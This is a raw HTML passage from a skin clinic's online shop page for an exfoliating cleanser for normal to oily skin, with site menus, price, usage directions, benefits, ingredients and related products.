menu-item-8401"><a href="https://londonskin.com.au/photobiomudulation-therapy/" class="elementor-sub-item menu-link">Whole Body Photobiomudulation Therapy ​</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://londonskin.com.au/treatment-fat-freezing/" class="elementor-sub-item menu-link">Fat Freezing</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2109"><a aria-expanded="false" href="https://londonskin.com.au/skin-concerns/" class="elementor-item menu-link">Skin Concerns</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://londonskin.com.au/skin-concerns-acne/" class="elementor-sub-item menu-link">Acne</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://londonskin.com.au/skin-concern-blackhead/" class="elementor-sub-item menu-link">Blackheads</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://londonskin.com.au/skin-concern-crows-feet-wrinkles/" class="elementor-sub-item menu-link">Crow’s Feet Wrinkles</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a href="https://londonskin.com.au/skin-concerns-dull-skin/" class="elementor-sub-item menu-link">Dull Skin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262"><a href="https://londonskin.com.au/skin-concerns-forehead-wrinkles/" class="elementor-sub-item menu-link">Forehead Wrinkles</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://londonskin.com.au/skin-concerns-hair-loss/" class="elementor-sub-item menu-link">Hair Loss</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://londonskin.com.au/skin-concerns-jowls/" class="elementor-sub-item menu-link">Jowls</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4267"><a href="https://londonskin.com.au/skin-concerns-milia/" class="elementor-sub-item menu-link">Milia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://londonskin.com.au/skin-concerns-neck-lines/" class="elementor-sub-item menu-link">Neck Lines</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://londonskin.com.au/skin-concerns-pigmentation/" class="elementor-sub-item menu-link">Pigmentation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269"><a href="https://londonskin.com.au/skin-concerns-rosacea/" class="elementor-sub-item menu-link">Rosacea</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://londonskin.com.au/skin-concerns-sensitive-skin/" class="elementor-sub-item menu-link">Sensitive Skin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="https://londonskin.com.au/skin-concerns-thin-lips/" class="elementor-sub-item menu-link">Thin Lips</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://londonskin.com.au/skin-concerns-thread-veins/" class="elementor-sub-item menu-link">Thread Veins</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://londonskin.com.au/skin-concerns-under-eye-wrinkles/" class="elementor-sub-item menu-link">Under Eye Wrinkles</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4271"><a href="https://londonskin.com.au/skin-concerns-wrinkles/" class="elementor-sub-item menu-link">Wrinkles</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://londonskin.com.au/appointment/" class="elementor-item menu-link">Appointments</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a target="_blank" href="https://squareup.com/gift/48XJPH4TCBVK1/order" class="elementor-item menu-link">Gift Card</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://londonskin.com.au/contact/" class="elementor-item menu-link">Contact</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-12123f99" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5655"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">About</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://londonskin.com.au/about/" class="elementor-sub-item menu-link" tabindex="-1">Our Story</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://londonskin.com.au/our-impact/" class="elementor-sub-item menu-link" tabindex="-1">Our Impact</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-305"><a href="https://londonskin.com.au/products/" class="elementor-item menu-link" tabindex="-1">Products</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2648"><a aria-expanded="false" href="https://londonskin.com.au/#Treatments" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Treatments</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2159"><a href="https://londonskin.com.au/treatment-facials/" class="elementor-sub-item menu-link" tabindex="-1">Medical Facials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9366"><a href="https://londonskin.com.au/radio-frequency-tightening-skin/" class="elementor-sub-item menu-link" tabindex="-1">(RF) Radio Frequency Face Tightening ​&amp; Body Conturing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://londonskin.com.au/treatment-dermal-needling/" class="elementor-sub-item menu-link" tabindex="-1">Dermal Needling</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8570"><a href="https://londonskin.com.au/procell-therapies/" class="elementor-sub-item menu-link" tabindex="-1">Procell Therapies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://londonskin.com.au/treatment-hifu-skin-tightening/" class="elementor-sub-item menu-link" tabindex="-1">Skin Tightening</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8587"><a href="https://londonskin.com.au/intense-pulsed-light-skin-rejuvenation/" class="elementor-sub-item menu-link" tabindex="-1">Intense Pulsed Light</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://londonskin.com.au/treatment-plasma-pen-treatment/" class="elementor-sub-item menu-link" tabindex="-1">Plasma Pen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9000"><a href="https://londonskin.com.au/salmon-sperm-facial/" class="elementor-sub-item menu-link" tabindex="-1">REJURAN ‘Salmon DNA  Skin Booster’</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153"><a href="https://londonskin.com.au/wrinkles-and-volume-loss/" class="elementor-sub-item menu-link" tabindex="-1">Wrinkles and Volume Loss</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993"><a href="https://londonskin.com.au/nad-injections/" class="elementor-sub-item menu-link" tabindex="-1">NAD+ Injections</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400"><a href="https://londonskin.com.au/full-spectrum-infrared-sauna/" class="elementor-sub-item menu-link" tabindex="-1">Full Spectrum Infrared Sauna</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401"><a href="https://londonskin.com.au/photobiomudulation-therapy/" class="elementor-sub-item menu-link" tabindex="-1">Whole Body Photobiomudulation Therapy ​</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://londonskin.com.au/treatment-fat-freezing/" class="elementor-sub-item menu-link" tabindex="-1">Fat Freezing</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2109"><a aria-expanded="false" href="https://londonskin.com.au/skin-concerns/" class="elementor-item menu-link" tabindex="-1">Skin Concerns</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://londonskin.com.au/skin-concerns-acne/" class="elementor-sub-item menu-link" tabindex="-1">Acne</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://londonskin.com.au/skin-concern-blackhead/" class="elementor-sub-item menu-link" tabindex="-1">Blackheads</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://londonskin.com.au/skin-concern-crows-feet-wrinkles/" class="elementor-sub-item menu-link" tabindex="-1">Crow’s Feet Wrinkles</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a href="https://londonskin.com.au/skin-concerns-dull-skin/" class="elementor-sub-item menu-link" tabindex="-1">Dull Skin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262"><a href="https://londonskin.com.au/skin-concerns-forehead-wrinkles/" class="elementor-sub-item menu-link" tabindex="-1">Forehead Wrinkles</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://londonskin.com.au/skin-concerns-hair-loss/" class="elementor-sub-item menu-link" tabindex="-1">Hair Loss</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://londonskin.com.au/skin-concerns-jowls/" class="elementor-sub-item menu-link" tabindex="-1">Jowls</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4267"><a href="https://londonskin.com.au/skin-concerns-milia/" class="elementor-sub-item menu-link" tabindex="-1">Milia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="https://londonskin.com.au/skin-concerns-neck-lines/" class="elementor-sub-item menu-link" tabindex="-1">Neck Lines</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://londonskin.com.au/skin-concerns-pigmentation/" class="elementor-sub-item menu-link" tabindex="-1">Pigmentation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269"><a href="https://londonskin.com.au/skin-concerns-rosacea/" class="elementor-sub-item menu-link" tabindex="-1">Rosacea</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://londonskin.com.au/skin-concerns-sensitive-skin/" class="elementor-sub-item menu-link" tabindex="-1">Sensitive Skin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4264"><a href="https://londonskin.com.au/skin-concerns-thin-lips/" class="elementor-sub-item menu-link" tabindex="-1">Thin Lips</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://londonskin.com.au/skin-concerns-thread-veins/" class="elementor-sub-item menu-link" tabindex="-1">Thread Veins</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://londonskin.com.au/skin-concerns-under-eye-wrinkles/" class="elementor-sub-item menu-link" tabindex="-1">Under Eye Wrinkles</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4271"><a href="https://londonskin.com.au/skin-concerns-wrinkles/" class="elementor-sub-item menu-link" tabindex="-1">Wrinkles</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://londonskin.com.au/appointment/" class="elementor-item menu-link" tabindex="-1">Appointments</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a target="_blank" href="https://squareup.com/gift/48XJPH4TCBVK1/order" class="elementor-item menu-link" tabindex="-1">Gift Card</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://londonskin.com.au/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9067f14" data-id="9067f14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0420b17 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-widget elementor-widget-woocommerce-menu-cart" data-id="0420b17" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-44118c3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="44118c3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17af866" data-id="17af866" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1e27380 elementor-widget elementor-widget-html" data-id="1e27380" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){jQuery(function($){var mywindow=$(window);var mypos=mywindow.scrollTop();mywindow.scroll(function(){if(mypos>40){if(mywindow.scrollTop()>mypos){let headerHeight=$('#stickyheaders').outerHeight();$('#stickyheaders').css('transform','translateY(-'+headerHeight+'px)')}else{$('#stickyheaders').css('transform','translateY(0px)')}}
mypos=mywindow.scrollTop()})})})</script> <style>#stickyheaders {
-webkit-transition: transform 0.34s ease;
transition : transform 0.34s ease;
}</style></div></div></div></div></div></section></div><div id="content" class="site-content"><div class="ast-container"><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="1728" class="elementor elementor-1728 elementor-location-single post-349 product type-product status-publish has-post-thumbnail product_cat-acne product_cat-anti-ageing product_cat-cleansers-scrub-tone product_cat-men product_cat-zo-products ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left wcpa_has_options first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-7c58d4f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c58d4f3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fa37fa1" data-id="5fa37fa1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2e923fa elementor-widget elementor-widget-spacer" data-id="2e923fa" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-2c67870a elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2c67870a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Products</h2></div></div><div class="elementor-element elementor-element-78b02924 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="78b02924" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-56e126ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56e126ef" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-575658b0" data-id="575658b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dcbbf1d elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dcbbf1d" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default"><div class="elementor-widget-container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://londonskin.com.au">Home</a>&nbsp;&#47;&nbsp;<a href="https://londonskin.com.au/product-category/anti-ageing/">Anti-Ageing</a>&nbsp;&#47;&nbsp;Exfoliating Cleanser &#8211; Normal to Oily Skin, 200mL</nav></div></div><div class="elementor-element elementor-element-cb4e0ad elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="cb4e0ad" data-element_type="widget" data-widget_type="woocommerce-product-title.default"><div class="elementor-widget-container"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Exfoliating Cleanser &#8211; Normal to Oily Skin, 200mL</h1></div></div><div class="elementor-element elementor-element-a07ab25 elementor-widget elementor-widget-woocommerce-product-price" data-id="a07ab25" data-element_type="widget" data-widget_type="woocommerce-product-price.default"><div class="elementor-widget-container"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span></p></div></div><div class="elementor-element elementor-element-dec90f0 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="dec90f0" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default"><div class="elementor-widget-container"><div class="elementor-add-to-cart elementor-product-simple"><form class="cart" action="https://londonskin.com.au/product/offects-exfoliating-cleanser-normal-to-oily-skin-150ml/" method="post" enctype='multipart/form-data'><div class="wcpa_form_outer"
data-wcpa='{&quot;product&quot;:{&quot;product_id&quot;:{&quot;parent&quot;:349,&quot;variation&quot;:false},&quot;is_variable&quot;:false},&quot;fields&quot;:{&quot;sec_6697551354fbdb&quot;:{&quot;extra&quot;:{&quot;key&quot;:&quot;sec_6697551354fbdb&quot;,&quot;section_id&quot;:&quot;sec_6697551354fbdb&quot;,&quot;name&quot;:&quot;Default&quot;,&quot;status&quot;:1,&quot;toggle&quot;:true,&quot;form_id&quot;:6150,&quot;form_rules&quot;:[]},&quot;fields&quot;:[]}},&quot;config&quot;:null,&quot;design&quot;:{&quot;conf&quot;:{&quot;LabelPosition&quot;:&quot;above&quot;,&quot;DescPosition&quot;:&quot;above&quot;},&quot;css&quot;:[]}}' ><div class="wcpat_skeleton_loader_area"></div></div><div class="quantity">
<label class="screen-reader-text" for="quantity_69767323eb7ea">Exfoliating Cleanser - Normal to Oily Skin, 200mL quantity</label>
<input
type="number"
id="quantity_69767323eb7ea"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="349" class="single_add_to_cart_button button alt">Add to cart</button></form></div></div></div><div class="elementor-element elementor-element-a92a5c4 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a92a5c4" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default"><div class="elementor-widget-container"><div class="woocommerce-product-details__short-description"><p>Gently exfoliates and cleanses normal to oily skin.</p></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50f20137" data-id="50f20137" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f2ae3d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7f2ae3d" data-element_type="widget" data-widget_type="woocommerce-product-images.default"><div class="elementor-widget-container"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-100x100.jpg.webp" data-thumb-alt="Exfoliating Cleanser - Normal to Oily Skin, 200mL" data-thumb-srcset="https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-100x100.jpg.webp 100w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-298x300.jpg.webp 298w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-1017x1024.jpg.webp 1017w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-150x150.jpg.webp 150w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-768x774.jpg.webp 768w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-600x604.jpg.webp 600w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg.webp 1231w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg"><img width="600" height="604" src="https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-600x604.jpg.webp" class="wp-post-image" alt="Exfoliating Cleanser - Normal to Oily Skin, 200mL" data-caption="" data-src="https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg.webp" data-large_image="https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg" data-large_image_width="1231" data-large_image_height="1240" decoding="async" srcset="https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-600x604.jpg.webp 600w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-298x300.jpg.webp 298w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-1017x1024.jpg.webp 1017w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-150x150.jpg.webp 150w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-768x774.jpg.webp 768w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl-100x100.jpg.webp 100w, https://londonskin.com.au/wp-content/uploads/2016/07/Ex-cl.jpg.webp 1231w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-38096fe elementor-widget elementor-widget-spacer" data-id="38096fe" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4d14f44a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d14f44a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a61099b" data-id="1a61099b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a73a3d7 elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="a73a3d7" data-element_type="widget" data-widget_type="tabs.default"><div class="elementor-widget-container"><div class="elementor-tabs"><div class="elementor-tabs-wrapper" role="tablist" ><div id="elementor-tab-title-1751" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1751" aria-expanded="false">What is it?</div><div id="elementor-tab-title-1752" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1752" aria-expanded="false">How to use</div><div id="elementor-tab-title-1753" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1753" aria-expanded="false">Benefits</div><div id="elementor-tab-title-1754" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1754" aria-expanded="false">Ingredients</div></div><div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical"><div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1751" aria-expanded="false">What is it?</div><div id="elementor-tab-content-1751" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1751" tabindex="0" hidden="false">Gentle exfoliating cleanser for normal to oily skin that targets surface oil leaving the skin feeling clean, but not stripped and dry.</div><div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1752" aria-expanded="false">How to use</div><div id="elementor-tab-content-1752" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1752" tabindex="0" hidden="hidden">Moisten hands with water. Apply a small amount to damp face and neck. Massage for one minute. Rinse thoroughly.</div><div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1753" aria-expanded="false">Benefits</div><div id="elementor-tab-content-1753" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1753" tabindex="0" hidden="hidden"><ul><li>Removes surface oils and impurities</li><li>Removes dead skin cells to help unclog pores</li><li>Helps calm and soothe irritated skin</li></ul></div><div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1754" aria-expanded="false">Ingredients</div><div id="elementor-tab-content-1754" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1754" tabindex="0" hidden="hidden"><ul><li>Jojoba esters: Exfoliate dead skin cells</li><li>Salicylic acid: Promotes chemical exfoliation to keep pores clear</li><li>Encapsulated vitamins E: Provides antioxidant benefits</li><li>Niacinamide: Anti-inflammatory, cell renewal</li><li>Niacin: Cell renewal and regeneration</li></ul></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e69c901 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e69c901" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af8736d" data-id="af8736d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-20e6cfe elementor-widget elementor-widget-spacer" data-id="20e6cfe" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-cc62150 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="cc62150" data-element_type="widget" data-widget_type="woocommerce-product-related.default"><div class="elementor-widget-container"><section class="related products"><h2>Related products</h2><ul class="products elementor-grid columns-3"><li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left wcpa_has_options product type-product post-345 status-publish first instock product_cat-anti-ageing product_cat-kits has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://londonskin.com.au/product/phase-2-anti-ageing-programme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="100" height="100" data-src="https://londonskin.com.au/wp-content/uploads/2023/11/image-100x100.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anti-Ageing Programme" decoding="async" data-srcset="https://londonskin.com.au/wp-content/uploads/2023/11/image-100x100.png 100w, https://londonskin.com.au/wp-content/uploads/2023/11/image-300x300.png 300w, https://londonskin.com.au/wp-content/uploads/2023/11/image-1024x1024.png 1024w, https://londonskin.com.au/wp-content/uploads/2023/11/image-150x150.png 150w, https://londonskin.com.au/wp-content/uploads/2023/11/image-768x768.png 768w, https://londonskin.com.au/wp-content/uploads/2023/11/image-600x600.png 600w, https://londonskin.com.au/wp-content/uploads/2023/11/image.png 1056w" data-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://londonskin.com.au/product/phase-2-anti-ageing-programme/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Anti-Ageing Programme</h2></a></div></li><li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left wcpa_has_options product type-product post-300 status-publish instock product_cat-acne product_cat-anti-ageing product_cat-body-and-hand product_cat-eye product_cat-men product_cat-pigmentation-brightening product_cat-redness product_cat-zo-products has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="astra-shop-thumbnail-wrap"><a href="https://londonskin.com.au/product/invisapeel-50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="100" height="100" data-src="https://londonskin.com.au/wp-content/uploads/2016/07/oz-_0028_016Enzymatic-Peel-100x100.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enzymatic Peel 50ml" decoding="async" data-srcset="https://londonskin.com.au/wp-content/uploads/2016/07/oz-_0028_016Enzymatic-Peel-100x100.jpg.webp 100w, https://londonskin.com.au/wp-content/uploads/2016/07/oz-_0028_016Enzymatic-Peel-150x150.jpg.webp 150w" data-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://londonskin.com.au/product/invisapeel-50ml/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Enzymatic Peel 50ml</h2></a></div></li><li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left wcpa_has_options product type-product post-295 status-publish 